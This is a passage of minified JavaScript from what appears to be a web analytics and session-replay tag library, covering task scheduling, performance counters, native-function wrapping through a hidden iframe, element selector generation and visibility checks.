isEmpty(){return!this.Js}pushAll(t){for(let e=0;e<t.length;e++)this.push(t[e])}push(t){this.ra++,this.wr?this.wr=this.wr[1]=[t,void 0]:this.wr=this.Js=[t,void 0]}pop(){if(!this.Js)return null;this.ra--;let t=this.Js[0];return this.Js=this.Js[1],this.Js||(this.wr=void 0),t}forEach(t){let e=this.Js;for(;e!=null&&e.length;)t(e[0]),e=e[1]}clear(){this.ra=0,this.Js=this.wr=void 0}}return s})(),oo=0,Fo=s=>{oo++,csQueueMicrotask(()=>zs(()=>{try{s()}finally{oo--}},[Ce.MicroTask,"queueMicrotask"]))},Wn=new sn,Yn=new sn;function $t(s,n="high"){Wn.isEmpty&&Yn.isEmpty&&Dl(Jd),n==="high"?Yn.push(Qa(s)):Wn.push(Qa(s))}function Dl(s,n=10){n===0?Fo(s):csQueueMicrotask(()=>Dl(s,n-1))}function Jd(){for(;!Yn.isEmpty;)Yn.pop()();for(;!Wn.isEmpty;)Wn.pop()()}async function kl(s=1){for(let n=0;n<s;n++)await new Promise(t=>$t(t))}function Qa(s){return function(){try{s.apply(window,arguments)}catch(n){tt.critical(n)}}}var Bn="null",ls=null,xl=[],Qd=()=>{var s;return en||!!(!((s=document.body)===null||s===void 0)&&s.getAttribute("data-cs-tag-extension"))};!en&&Qd()&&(window._uxa?_uxa.push(["debugEvents",!0]):window._uxa=[["debugEvents",!0]],ls=new BroadcastChannel("cs-tag"),document.addEventListener("cs.tracking.recordingEvent",s=>{ao({type:"UXA_EVENT",event:s.detail})}),ls.addEventListener("message",s=>{if(s.data.type==="CONNECT"){if(s.data.sessionId===Bn)return;Bn=s.data.sessionId,csArray.prototype.forEach.call(xl,n=>n()),ls==null||ls.postMessage({type:"CONNECTED",sessionId:Bn})}}));function Zd(s){en||(Bn!==null&&csSetTimeout(s),csSetTimeout(()=>csArray.prototype.push.call(xl,s)))}function ao(s){ls==null||ls.postMessage(s)}function Ss(s){var n;let t=(n=s.length)!==null&&n!==void 0?n:0,e=new csArray(t);for(let i=0;i<t;i+=1)e[i]=s[i];return e}function He(s,n){let t=s.length,e=new csArray(t);for(let i=0;i<t;i+=1)e[i]=n(s[i]);return e}function tf(s,n,t){let e=[],i=0;for(let r=0;r<s.length;r+=1){let o=n(s[r]);for(let c=0;c<o.length;c++)t(o[c],i++)}return e}function $o(s,n){let t=[];return tf(s,n,e=>csArray.prototype.push.call(t,e)),t}function K(s,n){if(ef(s)){let t=s.length;for(let e=0;e<t;e++)n(s[e],e)}else{let t=0,e=s.next();for(;!e.done;)n(e.value,t++),e=s.next()}}function ef(s){return s.length>=0}function Gs(s,n){let t=s.length;for(let e=0;e<t;e++)if(n(s[e],e))return s[e]}function Wi(s,n){let t=s.length;for(let e=0;e<t;e++)if(n(s[e],e))return!0;return!1}function Go(s,n){let t=s.length;for(let e=0;e<t;e++)if(!n(s[e],e))return!1;return!0}function Yi(s,n){let t=s.length,e=[];for(let i=0;i<t;i+=1){let r=s[i];n(r)&&csArray.prototype.push.call(e,r)}return e}function sf(s,n,t){let e=s.length+n.length+((t==null?void 0:t.length)||0),i=new csArray(e),r=0;for(let o=0;o<s.length;o++)i[r++]=s[o];for(let o=0;o<n.length;o++)i[r++]=n[o];if(!t)return i;for(let o=0;o<t.length;o++)i[r++]=t[o];return i}function Za(s,n){for(let t=0;t<s.length;t++)csArray.prototype.push.call(n,s[t])}function $e(s){let n=s instanceof Map,t=[];return s.forEach((e,i)=>csArray.prototype.push.call(t,n?[i,e]:e)),t}function nf(s){return csArray.isArray(s)&&s.length>0}var nn=(()=>{class s{constructor(t,e=""){this.name=t,this.format=e}}return s})(),De=(()=>{class s extends nn{constructor(t){super(t,"Value: {count}"),this.count=0}increase(t=1){this.count+=t}decrease(){this.count>0&&this.count--}clear(){this.count=0}getData(){return{count:this.count}}}return s})();var tc=(()=>{class s extends nn{constructor(t){super(t,"Living intances: {instances}<br/>Added: {added}<br/>Removed: {removed}"),this.added=0,this.removed=0}get value(){return this.added-this.removed}increase(){this.added++}decrease(){this.removed++}getData(){return{added:this.added,removed:this.removed,instances:this.added-this.removed}}}return s})(),ke=(()=>{class s extends nn{constructor(t){super(t,"Count: {count}<br/>Average: {average}ms<br/>Max: {max}ms<br/>Total: {total}ms"),this.total=0,this.count=0,this.max=0}get average(){return this.count?this.total/this.count:0}elapsed(t){return this.count++,this.max=Math.max(this.max,t),this.total+=t,t}measure(t){let e=O.elapsed();t(),this.count++;let i=O.elapsed()-e;return this.max=Math.max(this.max,i),this.total+=i,i}asyncMeasure(){let t=O.elapsed();return()=>{this.count++;let e=O.elapsed()-t;return this.max=Math.max(this.max,e),this.total+=e,e}}getData(){return{total:this.total,count:this.count,average:this.average,max:this.max}}}return s})(),rf=(()=>{class s extends nn{constructor(){super("INP","Value: {value}")}getData(){return{value:bt.tasks.eventListener.max}}}return s})(),bt={general:{category:"General",nbEvents:new De("Nb of Events"),pendingTasks:new De("Pending Tasks"),pendingEvents:new De("Pending Tasks"),nbOfMutationObservers:new tc("Nb of Mutation Observers"),inp:new rf},mutations:{category:"Mutations",initialDOM:new ke("Initial DOM"),pendingMutations:new De("Nb of Mutations scheduled"),serializedMutations:new ke("Serialized Mutations"),count:new De("Mutation Count"),elementMutationObserved:new tc("Nb of Elements Observed by MutationObserver"),unobserveGarbageCollection:new ke("Unobserve GC")},visibilityObserver:{category:"Visibility Observer",hiddenElements:new De("Nb of Hidden Elements "),nbElements:new De("Nb of  Elements")},tasks:{category:"Tasks",tasks:new De("Tasks"),errors:new De("Errors"),timer:new ke("Timers"),microtask:new ke("Microtasks"),mutationObserver:new ke("MutationObserver"),monkeyPatch:new ke("MonkeyPatch"),eventListener:new ke("EventListener"),intersectionObserver:new ke("Intersection")}};function of(){let s=null;Zd(()=>{let n=r=>Object.keys(r),t=csArray.prototype.map.call(n(bt),r=>bt[r]),e=csArray.prototype.map.call(t,r=>csArray.prototype.filter.call(csArray.prototype.map.call(n(r),o=>r[o]),o=>o instanceof nn));ao({type:"UXA_PERFORMANCE_COUNTER_SCHEMA",event:csArray.prototype.map.call(t,(r,o)=>({category:r.category,performanceCounters:csArray.prototype.map.call(e[o],c=>({name:c.name,format:c.format}))}))}),!s&&(s=csSetInterval(()=>{zs(()=>{let r=$o(He(e,o=>He(o,c=>c.getData())),o=>o);ao({type:"UXA_PERFORMANCE_COUNTER",event:r})},[Ce.Timer,"performance-counter-interval"])},1e3))})}var Ce=(()=>{let s;return function(n){n.Timer="timer",n.MonkeyPatch="monkeyPatch",n.MutationObserver="mutationObserver",n.EventListener="eventListener",n.IntersectionObserver="intersectionObserver",n.MicroTask="microtask"}(s||(s={})),s})(),qt=null,af=["click","tap","keyup","keydown","pointerup","pointerdown"];async function zs(s,n,t=null){if(qt&&n[0]!==Ce.MicroTask)return s();t&&(qt=t),qt||(qt={type:n[0],elapsed:0},bt.tasks.tasks.increase());try{qt.elapsed+=cf(s)}catch(e){bt.tasks.errors.increase(),tt.critical(new Error(`Task error:  ${n}/${s.name}.
${e.message}
${e.stack}`,e),"TASK_ERROR")}finally{oo<=0&&(bt.tasks[qt.type].elapsed(qt.elapsed),qt.elapsed>50&&($.counters.longTasks.push(qt.elapsed),$.counters.blockingTime.push(qt.elapsed-50)),$.counters.tasks.add(n[0],qt.elapsed),csArray.prototype.includes.call(af,n[1])&&$.counters.inpContribution.add(n[1],qt.elapsed),qt=null)}}function cf(s){let n=O.elapsed();return s(),O.elapsed()-n}var _r,lf="cs-native-frame";var es={navigatorProperties:[{propertyName:"sendBeacon",binding:navigator}],nodeProperties:["childNodes","parentNode","nextSibling","firstChild","nodeType"],elementProperties:["shadowRoot"],elementPropertiesValues:["matches","mozMatchesSelector","msMatchesSelector","oMatchesSelector","webkitMatchesSelector"],eventProperties:["target"],imageProperties:["src"],constructors:{Date:"csDate",JSON:"csJSON",Array:"csArray",String:"csString",URL:"csURL",MutationObserver:"csMutationObserver",screen:"csScreen",RegExp:"csRegExp"}};function Ll(s,n){let t=$s(window,s);return function(e,i){return t(()=>zs(e,[n,s]),i)}}window.csSetTimeout=Ll("setTimeout",Ce.Timer);window.csSetInterval=Ll("setInterval",Ce.Timer);window.csQueueMicrotask=(_r=$s(window,"queueMicrotask"))!==null&&_r!==void 0?_r:setTimeout;window.csClearTimeout=$s(window,"clearTimeout");window.csClearInterval=$s(window,"clearInterval");window.csFileReader=$s(window,"FileReader");(()=>{var s;let n=0;function t(i){return"cs$Symbol_"+i}function e(i){return t(i)+ ++n}e.for=t,window.csSymbol=(s=window.Symbol)!==null&&s!==void 0?s:e})();function hf(){let s=document.createElement("iframe");s.id=lf,s.setAttribute("hidden",""),s.setAttribute("title","Intentionally blank"),s.setAttribute("sandbox","allow-same-origin");let n=document.createElement("cs-native-frame-holder");if(n.setAttribute("hidden",""),document.body.appendChild(n),!!Element.prototype.attachShadow){let e=n.attachShadow({mode:"closed"});return e.innerHTML=s.outerHTML,e.firstElementChild.contentWindow}return n.innerHTML=s.outerHTML,n.firstElementChild.contentWindow}function uf(s,n){let t,e=s;for(;e&&!(t=Object.getOwnPropertyDescriptor(e,n));)e=Object.getPrototypeOf(e);return t}function df(s,n,t){let e=uf(s,n);if(!e)return function(){return this[n]};switch(t){case"get":return e.get;case"set":return e.set;case"value":return e.value}}function Ul(s){var n,t;Object.keys(es.constructors).forEach(i=>{window[es.constructors[i]]=s[i]instanceof Function&&s[i].prototype==null?s[i].bind(window):s[i]}),gf(s);let e=s.MutationObserver;("Prototype"in window||pf())&&(e=(t=(n=$s(window,"MutationObserver"))!==null&&n!==void 0?n:window.WebKitMutationObserver)!==null&&t!==void 0?t:window.MutationObserver),window.csIntersectionObserver=ec(window.IntersectionObserver,Ce.IntersectionObserver),window.csMutationObserver=ec(e,Ce.MutationObserver),si("csNode",es.nodeProperties,s.Node.prototype,"get"),si("csElement",es.elementProperties,s.Element.prototype,"get"),si("csElement",es.elementPropertiesValues,s.Element.prototype,"value",!1),si("csHTMLImageElement",es.imageProperties,s.HTMLImageElement.prototype,"set"),si("csEvent",es.eventProperties,s.Event.prototype,"get"),si("csNavigator",es.navigatorProperties,s.navigator,"value")}function si(s,n,t,e,i=!0){n.forEach(r=>{let o=typeof r!="string"&&"binding"in r,c=o?r.propertyName:r;(i||c in t)&&(window[`${s+c}`]=df(t,c,e),o&&(window[`${s+c}`]=window[`${s+c}`].bind(r.binding)))})}function zo(s,n){window.CSProtectnativeFunctionsLogs=window.CSProtectnativeFunctionsLogs||{},window.CSProtectnativeFunctionsLogs[s]=n}function ff(){try{let s=hf();return s?(window.CSPureWindow=s,Ul(window.CSPureWindow),!0):!1}catch(s){return zo("Warning",`failed to copy references from pure iframe: ${s.message}`),!1}}if(!ff())try{Ul(at)}catch(s){zo("Critical",`failed to copy references from window: ${s.message}`)}function pf(){return/^((?!chrome|android).)*safari/i.test(navigator.userAgent)}function gf(s){window.csquerySelector={1:s.Element.prototype.querySelector,9:s.Document.prototype.querySelector,11:s.DocumentFragment.prototype.querySelector},window.csquerySelectorAll={1:s.Element.prototype.querySelectorAll,9:s.Document.prototype.querySelectorAll,11:s.DocumentFragment.prototype.querySelectorAll}}function ec(s,n){try{let t=function(e,i){return new s((o,c)=>{zs(()=>e(o,c),[n,s.name])},i)};return t.base=s,t}catch{return zo("Warning",`failed to extends ${s.name}`),s}}var X=(()=>{let s;return function(n){n.ELLIPSIS="\u2026";function t(o){return csString.prototype.replace.call(o,/[.*+?^${}()|[\]\\]/g,"\\$&")}function e(o){return csString.prototype.replace.call(o,/([#;&,.+*~':"!^$[\]()<=>|/%?@`{}\\ ])/g,"\\$1")}n.escapeInvalidCharacters=e;function i(o,c,l){if("replaceAll"in csString.prototype)return csString.prototype.replaceAll.call(o,c,l);let h=new csRegExp(t(c),"g");return csString.prototype.replace.call(o,h,l)}n.stringReplaceAll=i;function r(o,c,l=""){return o.length<=c?o:csString.prototype.slice.call(o,0,c-l.length)+l}n.truncate=r}(s||(s={})),s})();function co(s){return X.escapeInvalidCharacters(csString.prototype.toLowerCase.call(s.localName))}function mf(s){let n=s.getAttribute("id");return n&&X.escapeInvalidCharacters(n)}function pt(s){return csNodenodeType.apply(s)===1}function Xn(s){return csNodenodeType.apply(s)===3}function yf(s){return csNodenodeType.apply(s)===8}function Vl(s){return pt(s)&&s.localName==="link"}function Ef(s){return pt(s)&&s.localName==="source"}function qo(s){return pt(s)&&s.localName==="a"}function Wo(s){return Vl(s)&&csString.prototype.indexOf.call(s.rel,"stylesheet")!==-1}function vf(s){return pt(s)&&s.localName==="img"}function rn(s){return pt(s)&&s.localName==="style"}function ws(s){return pt(s)&&s.localName==="input"}function di(s){return pt(s)&&s.localName==="textarea"}function on(s){return pt(s)&&s.localName==="script"}function Sf(s){return pt(s)&&s.localName==="button"}function Si(s){return pt(s)&&"ownerSVGElement"in s}function fi(s){return pt(s)&&s.localName==="select"}function wf(s){return pt(s)&&s.localName==="details"}function _f(s){return pt(s)&&s.localName==="summary"}function bf(s){return Si(s)&&s.localName==="image"}function Af(s){return Si(s)&&s.localName==="use"}function Tf(s){return Si(s)&&s.localName==="feImage"}function Rf(s){switch(csNodenodeType.apply(s)){case 9:case 11:return!0;default:return!1}}function Cf(s){switch(csNodenodeType.apply(s)){case 9:case 11:case 1:return!0;default:return!1}}function Kn(s){return csNodenodeType.apply(s)===9}function Xi(s){return Rf(s)&&"host"in s&&"mode"in s}function jl(s){return pt(s)&&!!csElementshadowRoot.apply(s)&&Xi(csElementshadowRoot.apply(s))}var If=["annotation-xml","color-profile","font-face","font-face-src","font-face-uri","font-face-format","font-face-name","missing-glyph"];function Pf(s){return pt(s)&&ft(s.tagName)&&csString.prototype.indexOf.call(s.tagName,"-")>0&&csString.prototype.indexOf.call(s.tagName,":")===-1&&csString.prototype.indexOf.call(s.tagName,'"')===-1&&csString.prototype.indexOf.call(s.tagName,",")===-1&&csArray.prototype.indexOf.call(If,csString.prototype.toLocaleLowerCase.call(s.tagName))<0}var an="detached";function Hl(s){let n=s,t=[n];for(;csNodeparentNode.apply(n)!==null;)n=csNodeparentNode.apply(n),csArray.prototype.push.call(t,n);return Jn(n)&&csArray.prototype.push.call(t,an),{ancestors:t,selectionRoot:n}}function Of(s){let n=s,t=[n],e=null;for(;csNodeparentNode.apply(n)!==null;)e===null&&qo(n)&&(e=n),csArray.prototype.push.call(t,csNodeparentNode.apply(n)),n=csNodeparentNode.apply(n);return Jn(n)&&csArray.prototype.push.call(t,an),{firstAnchorParent:e,ancestors:t,selectionRoot:n}}function Jn(s){return Be.isValidElement(s)}var Ns=(()=>{var s,n;return(n=(s=at.Element)===null||s===void 0?void 0:s.prototype)!==null&&n!==void 0?n:{}})(),te=Ns.matches||Ns.matchesSelector||Ns.mozMatchesSelector||Ns.msMatchesSelector||Ns.oMatchesSelector||Ns.webkitMatchesSelector,sc=Ns.closest,Bl=9;function Nf(s,n){return n?csArray.prototype.some.call(n,t=>te.call(s,t)):!1}function Mf(s,n,t){if(s===an||csNodenodeType.apply(s)===Bl)return 0;let e=t.dynamicElementNameRegex,i=!!(e!=null&&e.test(n.localName)),r=co(n),o=0,c=n.previousElementSibling;for(;c;)(co(c)===r||i&&(e!=null&&e.test(c.localName)))&&!Nf(c,t.reliableSelectors)&&(o+=1),c=c.previousElementSibling;return o}function Df(s,n,t){if(s===an||csNodenodeType.apply(s)===Bl)return 0;let e=0,i=n.previousElementSibling;for(;i;)te.call(i,t)&&(e+=1),i=i.previousElementSibling;return e}var kf=[/\d{4}/,/^ember\d+$/],xf="@",Yo="data-cs-override-id",Lf="data-cs-dynamic-id";function Fl(s,n,t,e){let i=e.dynamicIdRegex||null,r=e.dynamicElementNameRegex,o=co(s);if(r&&r.test(s.localName)&&(o=csString.prototype.replace.call(o,r,`$1${xf}`)),jf(s,t)){let y=Xo(s);return{hasUniqueIdentifier:!0,elementSelector:`${o}[${Yo}="${y}"]`}}let c=qf(s,t,e);if(c.success)return{hasUniqueIdentifier:!0,elementSelector:`${o}#UA[${c.attributeName}="${c.attributeValue}"]`};let l=Uf(s,t,e);if(l)return{hasUniqueIdentifier:!0,elementSelector:`${o}#UCS[${l}]`};let h=mf(s);if(Bf(s,h,t,i))return{hasUniqueIdentifier:!0,elementSelector:`${o}#${h}`};let u=Vf(s,e);if(u){let y=Df(n,s,u);return{hasUniqueIdentifier:!1,elementSelector:`${o}[${u}](${y})`}}let f=Mf(n,s,e);return{hasUniqueIdentifier:!1,elementSelector:`${o}:eq(${f})`}}function Uf(s,n,t){if(t.uniqueCssSelectors){for(let e of t.uniqueCssSelectors)if(te.call(s,e)&&zf(e,n))return e}}function Vf(s,n){if(n.reliableSelectors){for(let t of n.reliableSelectors)if(te.call(s,t))return t}}function jf(s,n){let t=Xo(s);return t&&csString.prototype.match.call(t,/^[\w-]+$/)&&Ko(Yo,t,n)}function Hf(s){return Xo(s)!==null}function Xo(s){return s.getAttribute(Yo)}function Bf(s,n,t,e){return n&&!Hf(s)&&!Ff(s,n,e)&&Gf(n,t)}function Ff(s,n,t){return s.hasAttribute(Lf)||$f(n,t)}function $f(s,n){let t=!1;return s&&n&&(t=n.test(s)),s&&(csArray.prototype.some.call(kf,e=>e.test(s))||t)}function Gf(s,n){return s&&Ko("id",s,n)}function Ko(s,n,t){try{return window.csquerySelectorAll[t.nodeType].call(t,`[${s}="${n}"]`).length===1}catch(e){if(e.name!=="SyntaxError")throw e}return!1}function zf(s,n){try{return window.csquerySelectorAll[n.nodeType].call(n,s).length===1}catch(t){if(t.name!=="SyntaxError")throw t}return!1}function qf(s,n,t){if(!t.uniqueAttributes)return{success:!1};for(let e of t.uniqueAttributes){let i=s.getAttribute(e);if(i!==null&&Ko(e,i,n))return{attributeName:e,attributeValue:i,success:!0}}return{success:!1}}var lo=11;function Qn(s,n,t){let e=csArray.prototype.shift.call(s);if(s.length===0)return ic(e,t);let i=e,r=s[0],{elementSelector:o,hasUniqueIdentifier:c}=Fl(i,r,n,t);if(!t.fullPath&&c){let h=s[s.length-1];return`${ic(h,t)}${o}`}let l=Qn(s,n,t);return`${l?`${l}>`:""}${o}`}function ic(s,n){if(s===an)return"|detached|";if(s.host){let{ancestors:t,selectionRoot:e}=Hl(s.host);return`${Qn(t,e,n)}|shadow-root|`}return csNodenodeType.apply(s)===lo?"|fragment|":""}var $l=(()=>{class s{constructor(t){this.options=t,this.done=!1,this.path=null}getPath(){if(this.path===null)throw new Error("getPath was called before serializeElement");return this.path}isDone(){return this.done}}return s})(),Wf=(()=>{class s extends $l{constructor(){super(...arguments),this.oa=!1,this.aa=!1,this.Jc=!1}BE(t,e){return this.oa&&!(e===null&&Jn(t))&&csNodenodeType.apply(t)!==lo&&!t.host}FE(t){return!t.localName}serializeElement(t,e,i){var r;if((r=this.path)!==null&&r!==void 0||(this.path=""),this.BE(t,e))return;let o=!1;e===null&&Jn(t)&&(o=!0,this.done=!0);let c=this.aa&&!this.options.fullPath?"":">",l=!!t.host;if(l&&this.path&&(this.path="|shadow-root|"+c+this.path,this.Jc=!0,this.oa=!1,this.aa=!1),!l&&e===null&&csNodenodeType.apply(t)===lo){this.path="|fragment|"+c+this.path,this.done=!0;return}if(this.FE(t))return;let h=e!=null?e:"detached",{elementSelector:u,hasUniqueIdentifier:f}=Fl(t,h,i,this.options);f&&(this.aa=!0,this.oa=!this.options.fullPath);let y=`${o?`|detached|${c}`:""}${this.oa&&!f?"":u}`,v=!f&&this.aa&&!this.options.fullPath?"":this.path&&!this.Jc?">":"";this.Jc=!1,this.path=`${y}${v}${this.path}`}}return s})(),yt=(()=>{let s;return function(n){function t(){let f=[i()];return document.documentElement&&csArray.prototype.push.call(f,document.documentElement.scrollHeight,document.documentElement.offsetHeight,document.documentElement.clientHeight),document.body&&csArray.prototype.push.call(f,document.body.scrollHeight,document.body.offsetHeight),Math.max(...f)}n.documentHeight=t;function e(){return document.documentElement.scrollWidth}n.documentWidth=e;function i(){return window.innerHeight}n.windowHeight=i;function r(){return window.innerWidth}n.windowWidth=r;function o(){let f=window.csScreen.width;return Vs(f)&&f>0?f:window.screen.width}n.screenWidth=o;function c(){let f=window.csScreen.height;return Vs(f)&&f>0?f:window.screen.height}n.screenHeight=c;function l(){return window.pageXOffset}n.windowOffsetX=l;function h(){return window.pageYOffset}n.windowOffsetY=h;function u(){return{dw:`${e()}`,dh:`${t()}`,ww:`${r()}`,wh:`${i()}`,sw:`${o()}`,sh:`${c()}`}}n.getRequestParameters=u}(s||(s={})),s})();function Yt(s,n=Ht.SHOW_ALL){let t=n|Ht.SHOW_ELEMENT,e=[document.createTreeWalker(s,t,null,!1)],i=nc(s);i&&csArray.prototype.push.call(e,document.createTreeWalker(i,t,null,!1));let r=null;return{root:s,nextNode(){if(i){let o=i;return i=null,o}for(;e.length>0;){if(r){let h=r;return r=null,h}let c=e[e.length-1].nextNode();if(!c){csArray.prototype.pop.call(e);continue}let l=nc(c);if(n&Ht.SHOW_DOCUMENT_FRAGMENT&&l&&(r=l),l&&csArray.prototype.push.call(e,document.createTreeWalker(l,t,null,!1)),(Ar[csNodenodeType.apply(c)]&n)!==0)return c}return null},visitAll(o){Ar[csNodenodeType.apply(s)]&n&&o(s);let c=this.nextNode();for(;c;){if((Ar[csNodenodeType.apply(c)]&n)===0){c=this.nextNode();continue}o(c),c=this.nextNode()}},find(o){let c;return this.visitAll(l=>o(l)&&(c=l)),c},collectAll(o){let c=[];return this.visitAll(l=>csArray.prototype.push.call(c,o?o(l):l)),c}}}function nc(s){return s&&jl(s)?s.shadowRoot:null}var br=(()=>{var s;return(s=at.Node)!==null&&s!==void 0?s:{}})(),Ht=(()=>{var s;return(s=at.NodeFilter)!==null&&s!==void 0?s:{}})(),Ar={2:Ht.SHOW_ATTRIBUTE,4:Ht.SHOW_CDATA_SECTION,8:Ht.SHOW_COMMENT,11:Ht.SHOW_DOCUMENT_FRAGMENT,9:Ht.SHOW_DOCUMENT,10:Ht.SHOW_DOCUMENT_TYPE,1:Ht.SHOW_ELEMENT,[br.ENTITY_NODE]:Ht.SHOW_ENTITY,[br.ENTITY_REFERENCE_NODE]:Ht.SHOW_ENTITY_REFERENCE,[br.NOTATION_NODE]:Ht.SHOW_NOTATION,7:Ht.SHOW_PROCESSING_INSTRUCTION,3:Ht.SHOW_TEXT},Gl=!1,ho=5,On=50;function Yf(s=5){Gl=tt.isPerfLoggingActive(),ho=s}function qs(s,n){return function(){if(!Gl)return s.apply(this,arguments);let t=O.elapsed(),e=s.apply(this,arguments);if(e!=null&&e.then)e.then(()=>{let i=O.elapsed()-t;i>=ho&&$.counters.methodPerformance.add(n,i),i>On&&$.counters.blockingTime.push(i-On)});else{let i=O.elapsed()-t;i>=ho&&$.counters.methodPerformance.add(n,i),i>On&&$.counters.blockingTime.push(i-On)}return e}}var At=function(s){return function(n,t,e){let i=e.value;e.value=qs(i,s)}},xs=(()=>{let s;return function(n){function t(){return!!Element.prototype.attachShadow}n.isSupported=t;function e(r){return r&&jl(r)?r.shadowRoot:null}n.getShadowRoot=e;function i(r){return Yt(r,NodeFilter.SHOW_DOCUMENT_FRAGMENT).collectAll(o=>o.host)}n.getAllShadowHosts=qs(i,"getAllShadowHosts")}(s||(s={})),s})(),Tr=(()=>{var s;return(s=at.Node)!==null&&s!==void 0?s:Object})(),et=(()=>{let s;return function(n){let t="isConnected"in Tr.prototype?w=>w.isConnected:w=>!w.ownerDocument||!(w.ownerDocument.compareDocumentPosition(w)&w.DOCUMENT_POSITION_DISCONNECTED);function e(w,U){for(let j=w;j;j=csNodenextSibling.apply(j))U(w)}n.forEachChild=e;function i(w){return t(w)}n.isConnected=i;function r(w,U){let j=[];for(let z of l(w,U))csArray.prototype.push.call(j,z);return j}n.getAncestors=r;let o=(w,U)=>{var j;return(j=csNodeparentNode.apply(w))!==null&&j!==void 0?j:U&&Xi(w)?w.host:null};function c(w,U,j=!1){let z=w;for(;z;){if(U(z))return z;let gt=o(z,j);if(gt&&gt!==z)z=gt;else break}return null}n.findAncestor=c;function*l(w,U=!1){let j=w;for(;j;){yield j;let z=o(j,U);if(z&&z!==j)j=z;else break}}n.walkUp=l;function h(w,U){if(w===U||U.contains(w))return!0;let j=n.getParentElement(w);return j&&j!==w?h(j,U):!1}n.isDescendantOf=h;function u(w){var U;return w.parentElement?w.parentElement:n.getRootNode(w)?(U=n.getRootNode(w))===null||U===void 0?void 0:U.host:null}n.getParentElement=u;function f(w,U=document){let j=Ss(window.csquerySelectorAll[U.nodeType].call(U,w)),z=xs.getAllShadowHosts(U);for(let gt of z){let Mt=xs.getShadowRoot(gt);if(!Mt)continue;let ie=Ss(window.csquerySelectorAll[Mt.nodeType].call(Mt,w));csArray.prototype.push.call(j,...ie)}return j}n.findAllElements=f,n.getRootNode=(()=>{if("getRootNode"in Tr.prototype)return(j,z)=>j.getRootNode(z);function w(j){let z=U(j);return Xi(z)?w(z.host):z}function U(j){return csNodeparentNode.apply(j)!=null?U(csNodeparentNode.apply(j)):j}return(j,z)=>typeof z=="object"&&!!z.composed?w(j):U(j)})();function y(w){return w==="transparent"||/^(rgba|hsla)\(\d+, \d+%?, \d+%?, 0\)$/.test(w)}function g(w){let U=w.getBoundingClientRect();return U.right+yt.windowOffsetX()<0||U.bottom+yt.windowOffsetY()<0}function v(w){var U,j;if(((U=w.checkVisibility)===null||U===void 0?void 0:U.call(w,{checkOpacity:!0,checkVisibilityCSS:!0}))===!1)return!0;if(!w.offsetParent){if(!w.getBoundingClientRect)return tt.warn(`SUP-11432: Element doesn't have getBoundingClientRect. Node: ${w instanceof Tr} Ctor: ${(j=w==null?void 0:w.constructor)===null||j===void 0?void 0:j.name}`),!1;let Mt=w.getBoundingClientRect();if(Mt.width===0&&Mt.height===0)return!0}let z=window.getComputedStyle(w);return z?z.display==="none"||z.visibility==="hidden"||z.visibility==="collapse"||z.opacity==="0"||z.filter==="opacity(0)"||z.width==="0px"&&z.height==="0px"||y(z.color):!0}n.isHiddenByCSS=v;function T(w){if(v(w))return!0;let j=u(w);return j!=null&&T(j)}n.areAncestorsHiddenByCSS=T;function I(w){let U=null,j=w;do if(v(j))U=j;else break;while(j=u(j));return U}n.getTopAncestorHiddenByCSS=I;function _(w){let U=A(w);return U!==null&&!w.contains(U)&&!U.contains(w)}function A(w){let U=w.getBoundingClientRect(),j=U.left+.5*U.width,z=U.top+.5*U.height;return M(document,j,z)}n.getTopElement=A;function x(w){if(!w.getBoundingClientRect)return null;let U=w.getBoundingClientRect(),j=U.x+U.width/2,z=U.y+U.height/2;return n.getTopElementFromPoint(document,j,z)}n.getElementOnTop=x;function M(w,U,j){let z=w.elementFromPoint(U,j);if(!z)return null;let gt=xs.getShadowRoot(z);return gt&&gt!==n.getRootNode(document.body)&&gt!==w?M(gt,U,j):z}n.getTopElementFromPoint=M;function S(w){return!g(w)&&!v(w)&&!_(w)}n.isVisibleInDocument=S;function H(w){return v(w)?!1:F(w)}n.isVisibleInViewportInForeground=H;function F(w){let U=A(w);return U===null?!1:w===U?!0:Gt(w)?w.textContent!==""&&U.contains(w):w.contains(U)}n.isInViewPort=F;function Q(w,U,j){let z=w.getAttributeNS(U,j);return z===""?w.hasAttributeNS(U,j)?z:null:z}n.getAttributeNS=Q;function Tt(w){return!!(w.hasAttribute("tabIndex")||w.getAttribute("contentEditable")==="true"||qo(w)&&w.hasAttribute("href")||(fi(w)||di(w)||ws(w)||Sf(w))&&!w.hasAttribute("disabled")||wf(w)||_f(w))}n.isElementFocusable=Tt;function Gt(w){return w.localName==="span"||w.localName==="a"||w.localName==="b"||w.localName==="i"||w.localName==="button"||w.localName==="input"||w.localName==="label"||w.localName==="cite"||w.localName==="small"||w.localName==="strong"||w.localName==="code"||w.localName==="abbr"||w.localName==="em"||w.localName==="dfn"||w.localName==="time"||w.localName==="output"||w.localName==="object"||w.localName==="sub"}n.isInlineElement=Gt;function Xt(w){document.readyState==="loading"?document.addEventListener("DOMContentLoaded",()=>w(),{once:!0}):csSetTimeout(w)}n.onDocumentLoaded=Xt}(s||(s={})),s})(),Xf=(()=>{class s{constructor(t){this.$E=t}run(t){let e=[...this.$E],i=et.getAncestors(t,!1),r=i[i.length-1];for(;e.length>0&&i.length>0;){let o=csArray.prototype.shift.call(i),c=i[0]||null;if(this.GE(e,o,c,r),this.zE(e),e.length===0)break;i.length===0&&o.host&&(i=et.getAncestors(o.host,!1),r=i[i.length-1])}}GE(t,e,i,r){for(let o of t)o.serializeElement(e,i,r)}zE(t){for(let e=0;e<t.length;e++)t[e].isDone()&&(csArray.prototype.splice.call(t,e,1),e--)}}return s})(),Kf=(()=>{class s extends $l{serializeElement(t){var e;if((e=this.path)!==null&&e!==void 0||(this.path=""),(t==="detached"||t.localName==="body")&&(this.done=!0,this.path.length>0))return;let i=this.qE(t);if(i+=i.length>0?"|":"",this.path.length+i.length>this.options.hierarchyMaxLength){this.done=!0;return}this.path=i+this.path}qE(t){if(!t.localName)return"";let e=`@${t.localName};`;return e+=this.WE(t.id),t.classList&&(e+=this.YE(csArray.from(t.classList))),t.attributes&&(e+=this.XE(t)),e}WE(t){return t?`#${t};`:""}YE(t){return t.length>0?`.${csArray.prototype.join.call(csArray.prototype.sort.call(t),";.")};`:""}KE(t,e){var i,r;return((r=(i=this.options).isAttributeSensitive)===null||r===void 0?void 0:r.call(i,t,e))||csArray.prototype.indexOf.call(this.options.attributeIgnoreTokens,e)!==-1||Si(t)&&csString.prototype.indexOf.call(e,"data-")===-1&&e!=="aria-label"||ws(t)&&e==="value"}JE(t,e){return this.options.useAnonymization&&!this.options.allWhitelistedAttributes.has(t)||e.length>this.options.attrMaxLength}QE(t){let e={};for(let i of csArray.from(t.attributes))this.KE(t,i.name)||(e[i.name]=i.value);return e}XE(t){var 